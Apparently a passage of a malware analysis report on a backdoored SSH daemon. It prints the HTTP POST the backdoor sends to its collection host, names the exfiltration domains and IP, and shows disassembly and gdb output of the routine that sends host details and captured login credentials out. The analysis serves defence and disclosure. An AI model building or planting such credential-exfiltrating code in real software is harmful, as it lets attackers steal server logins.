| 1 | POST / HTTP/1.1 |
| 2 | Host: linuxrepository.org |
| 3 | Connection: close |
| 4 | Content-Type: application/x-www-form-urlencoded |
| 5 | Content-Length: 234 |
| 6 | |
| 7 | id=A5ay5S7MERvufk3vtevSk%2fH3Kud2X3TvbVBwzDHHk%2bWjsP%2bwH3%2bGfwZ%2fHFdovdNL%0aXtbcTMBgGsHKcmoe26P9p%2bxEeGXqsq46wJgGWLbcKUoJFZAkPyWBNzEw2FIu%2f0cz%0ai0WbGO2TI1DofXnIuNQDJPyUqU9YpL%2bavarjgu80tNw%3d&m=xmE97gyemHw8MaDgCocSoH4YgFm9A0k9 |
The binary we analyzed contains two hostnames for servers used to collect data: openssh.info and linuxrepository.org. Both names were probably chosen to avoid raising suspicions from the administrators of the compromised servers. At this point in time, both hostnames point to a server hosted in Iceland with IP 82.221.99.69.
When the daemon is started, the backdoor sends the IP and port on which the service is running and the hostname of the server.
mov edi, offset aServerListenin ; "Server listening on %s port %s." call sub_43CA70 call read_config_file_or_use_hardcoded ; ; // The backdoor gets the IP and port where SSHD is listening ; // and the hostname of the server. lea rdi, [rsp+4638h+name] ; name call _uname mov rcx, rbp mov rdx, r13 mov esi, offset aSS ; "%s:%s" mov edi, offset port_uname_s ; s xor eax, eax call _sprintf mov edi, offset port_uname_format ; "port=%s&uname=%s" call decode_string mov edi, offset port_uname_s (gdb) x/s $rdi 0x7fffffff98a0: "port=0.0.0.0%3a22&uname=bt" mov r12, rax call to_lower mov rdi, [rsp+4638h+var_4620] mov r14, rax call to_lower lea rdi, [rsp+4638h+s] ; s mov r8, rax mov rcx, r14 mov rdx, r12 ; format mov esi, 4000h ; maxlen mov r15, rax xor eax, eax call _snprintf mov rdi, r12 ; ptr call _free mov rdi, r14 ; ptr call _free mov rdi, r15 ; ptr call _free lea rdi, [rsp+4638h+s] ; s call backdoor_web_request ; // The data is sent to the remote server
Whenever a user successfully logs onto the compromised server, the username and password are also sent to the remote server.
Breakpoint 2, 0x000000000040b5d5 in ?? () (gdb) x/s $r15 0x7fff52c75320: "sid=test%3atest&uname=bt" (gdb)
3/5